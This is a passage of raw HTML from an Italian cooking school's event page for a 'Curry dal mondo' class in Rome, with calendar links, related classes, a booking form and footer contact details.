href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-09-21T19%3A00%3A00%2B02%3A00&#038;enddt=2020-09-21T22%3A00%3A00%2B02%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Curry%20dal%20mondo&#038;body=Nella%20cucina%20orientale%20il%20temine%20curry%20non%20indica%20solo%20il%20mix%20di%20spezie%20ma%20soprattutto%20la%20pietanza%20con%20il%20quale%20viene%20preparataViaggeremo%20dalla%20Thailandia%20all%27India%20per%20arrivare%20alla%20Cina%2C%20gustando%20tre%20diverse%20pietanze%20che%20utilizzano%20curry%20in%20polvere%20e%20in%20pasta%20per%20venire%20insaporiti.%20Il%20capo%20spedizione%20di%20questo%20fantastico%20viaggio%20nel%20mondo%20dei%20curry%20sar%C3%A0%20lo%20Chef%20Aurelio%20Carraffa%20che%20vi%20insegner%C3%A0%20a%20preparare%20una%20deliziosa%20zuppa%20Thai%20di%20Gamberetti%2C%20un%20curry%20verde%20di%20rana%20pescatrice%20e%20un%20%28vero%29%20pollo%20al%20curry.%20Un%20riso%20orientale%20a%20chicco%20lungo%2C%20cotto%20al%20vapore%2C%20accompagner%C3%A0%20tutti%20i%20piatti."
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-09-21T19%3A00%3A00%2B02%3A00&#038;enddt=2020-09-21T22%3A00%3A00%2B02%3A00&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;subject=Curry%20dal%20mondo&#038;body=Nella%20cucina%20orientale%20il%20temine%20curry%20non%20indica%20solo%20il%20mix%20di%20spezie%20ma%20soprattutto%20la%20pietanza%20con%20il%20quale%20viene%20preparataViaggeremo%20dalla%20Thailandia%20all%27India%20per%20arrivare%20alla%20Cina%2C%20gustando%20tre%20diverse%20pietanze%20che%20utilizzano%20curry%20in%20polvere%20e%20in%20pasta%20per%20venire%20insaporiti.%20Il%20capo%20spedizione%20di%20questo%20fantastico%20viaggio%20nel%20mondo%20dei%20curry%20sar%C3%A0%20lo%20Chef%20Aurelio%20Carraffa%20che%20vi%20insegner%C3%A0%20a%20preparare%20una%20deliziosa%20zuppa%20Thai%20di%20Gamberetti%2C%20un%20curry%20verde%20di%20rana%20pescatrice%20e%20un%20%28vero%29%20pollo%20al%20curry.%20Un%20riso%20orientale%20a%20chicco%20lungo%2C%20cotto%20al%20vapore%2C%20accompagner%C3%A0%20tutti%20i%20piatti."
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li></ul></div></div></div></div><div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left" style="margin:0;">
Eventi correlati</h3>
<span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid"></div></div></div><ul class="tribe-related-events tribe-clearfix hfeed vcalendar"><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2021/07/polpette.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-le-polpette-degli-altri-2/" class="url" rel="bookmark">In viaggio con le spezie: le polpette degli &#8220;Altri&#8221;</a></h3>
<span class="tribe-event-date-start">20 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-150x150.png 150w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-200x200.png 200w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-400x400.png 400w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-500x500.png 500w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-600x600.png 600w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-700x700.png 700w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW-768x768.png 768w, https://mamamediterraneum.it/wp-content/uploads/2024/03/corso-base-BW.png 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/corso-base-di-cucina-28-2-3-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2-2/" class="url" rel="bookmark">Corso base di cucina &#8211; Lezione 2</a></h3>
<span class="tribe-event-date-start">21 Gennaio alle ore 19:00</span></div></li><li><div class="fusion-ec-hover-type tribe-related-events-thumbnail hover-type-none">
<a href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/10/zuppe-di-pesce.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></div><div class="tribe-related-event-info"><h3 class="tribe-related-events-title summary"><a class="fusion-related-posts-title-link" href="https://mamamediterraneum.it/lezioni/cucina-vini-le-zuppe-di-pesce/" class="url" rel="bookmark">Cucina &#038; vini: le zuppe di pesce</a></h3>
<span class="tribe-event-date-start">23 Gennaio alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></div></li></ul></div></div><div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box"><h4>Condividi la nostra pagina con chi vuoi, dove vuoi !</h4><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcurry-dal-mondo-3%2F&amp;t=Curry%20dal%20mondo" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcurry-dal-mondo-3%2F&amp;text=Curry%20dal%20mondo" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcurry-dal-mondo-3%2F&amp;description=Nella%20cucina%20orientale%20il%20temine%20curry%20non%20indica%20solo%20il%20mix%20di%20spezie%20ma%20soprattutto%20la%20pietanza%20con%20il%20quale%20viene%20preparata%0D%0AViaggeremo%20dalla%20Thailandia%20all%26%2339%3BIndia%20per%20arrivare%20alla%20Cina%2C%20gustando%20tre%20diverse%20pietanze%20che%20utilizzano%20curry%20in%20polvere%20e%20in%20pasta%20per%20venire%20insaporiti.%20Il%20capo%20spedizione%20di%20questo%20fantastico%20viaggio%20nel%20mondo%20dei%20curry&amp;media=https%3A%2F%2Fmamamediterraneum.it%2Fwp-content%2Fuploads%2F2020%2F02%2Fcurry-.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" title="Email" href="mailto:?body=https://mamamediterraneum.it/lezioni/curry-dal-mondo-3/&amp;subject=Curry%20dal%20mondo" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div></div><div id="tribe-events-footer"><h3 class="tribe-events-visuallyhidden">Evento Navigazione</h3><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://mamamediterraneum.it/lezioni/loro-rosso-lo-zafferano-2-3/">Tonno subito</a></li><li class="tribe-events-nav-next"><a href="https://mamamediterraneum.it/lezioni/finger-food-allitaliana/">Finger food all&#8217;italiana</a></li></ul></div></div><div class="tribe-events-after-html"></div></div></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h4 class="tribe-events-single-section-title"> Dettagli</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item">
<span class="tribe-events-start-date-label tribe-events-meta-label">Data:</span>
<span class="tribe-events-meta-value">
<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-09-21"> 21 Settembre 2020 </abbr>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-start-time-label tribe-events-meta-label">Ora:</span>
<span class="tribe-events-meta-value"><div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2020-09-21">
19:00 - 22:00</div>
</span></li><li class="tribe-events-meta-item">
<span class="tribe-events-event-cost-label tribe-events-meta-label">Prezzo:</span>
<span class="tribe-events-event-cost tribe-events-meta-value"> €70,00 </span></li><li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Categorie Evento:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/categoria/cucina-generale/" rel="tag">Cucina generale</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/etnica/" rel="tag">Etnica</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-coppie/" rel="tag">Per coppie</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-esperti/" rel="tag">per esperti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/per-principianti/" rel="tag">Per principianti</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/pesce/" rel="tag">Pesce</a>, <a href="https://mamamediterraneum.it/lezioni/categoria/spezie/" rel="tag">spezie</a></span></li><li class="tribe-events-meta-item"><span class="tribe-event-tags-label tribe-events-meta-label">Tag Evento:</span><span class="tribe-event-tags tribe-events-meta-value"><a href="https://mamamediterraneum.it/lezioni/tag/curry/" rel="tag">curry</a>, <a href="https://mamamediterraneum.it/lezioni/tag/etnica/" rel="tag">etnica</a>, <a href="https://mamamediterraneum.it/lezioni/tag/orientale/" rel="tag">orientale</a>, <a href="https://mamamediterraneum.it/lezioni/tag/spezie/" rel="tag">spezie</a></span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-venue"><h4 class="tribe-events-single-section-title"> Luogo</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-venue"> <a href="https://mamamediterraneum.it/luogo/mama-mediterraneum/">MaMà Mediterraneum</a></li><li class="tribe-events-meta-item tribe-venue-location">
<address class="tribe-events-address">
<span class="tribe-address"><span class="tribe-street-address">via di Priscilla 15-17</span>
<br>
<span class="tribe-locality">Roma</span><span class="tribe-delimiter">,</span><span class="tribe-postal-code">00199</span><span class="tribe-country-name">Italia</span></span></address></li><li class="tribe-events-meta-item">
<span class="tribe-venue-tel-label tribe-events-meta-label">Numero di telefono</span>
<span class="tribe-venue-tel tribe-events-meta-value"> 06 8620 6780 </span></li></ul></div><div class="tribe-events-meta-group tribe-events-meta-group-organizer"><h4 class="tribe-events-single-section-title">Organizzatore</h4><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item tribe-organizer">
<a href="https://mamamediterraneum.it/organizzatore/aurelio-carraffa/" title="Aurelio Carraffa" target="_self" rel="">Aurelio Carraffa</a></li></ul></div></div><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/curry-dal-mondo-3/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly" value="Curry dal mondo"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="635c15d0dd" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_u38zm" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_u38zm"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_7mnjp" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_7mnjp"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 